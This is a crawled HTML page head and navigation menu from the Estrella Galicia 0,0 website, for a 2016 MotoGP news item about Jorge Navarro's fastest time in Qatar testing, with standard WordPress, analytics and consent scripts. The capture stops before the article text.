

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/jorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2/
body_size: 13830
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/jorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jorge Navarro, el más rápido en el primer día de entrenamientos oficiales en Catar - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/jorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jorge Navarro, el más rápido en el primer día de entrenamientos oficiales en Catar - Estrella Galicia 0,0" />
	<meta property="og:description" content="El Team Estrella Galicia 0,0 ultima la puesta a punto de sus monturas en el primer día de pruebas en Catar donde Navarro ha sido primero en la tabla de tiempos combinada y Arón Canet, decimocuarto; en un circuito en el que rueda por primera vez. Esta temporada, a diferencia de las anteriores, los segundos [&hellip;]" />
	<meta property="og:url" content="https://estrellagalicia00.es/jorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2016-03-11T20:41:20+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2016/03/GH28544-1024x681.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/jorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2016/03/GH28544-1024x681.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2016/03/GH28544-1024x681.jpg"},{"@type":"WebPage","@id":"https://estrellagalicia00.es/jorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2/#webpage","url":"https://estrellagalicia00.es/jorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2/","name":"Jorge Navarro, el m\u00e1s r\u00e1pido en el primer d\u00eda de entrenamientos oficiales en Catar - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/jorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2/#primaryimage"},"datePublished":"2016-03-11T20:41:20+00:00","dateModified":"2016-03-11T20:41:20+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/jorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/jorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/jorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"Jorge Navarro, el m\u00e1s r\u00e1pido en el primer d\u00eda de entrenamientos oficiales en Catar"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario Jorge Navarro, el más rápido en el primer día de entrenamientos oficiales en Catar del feed" href="https://estrellagalicia00.es/jorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"b1bb8c19f2","preview":"false","postId":"15519","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/15519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=15519' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fjorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fjorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-15519 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
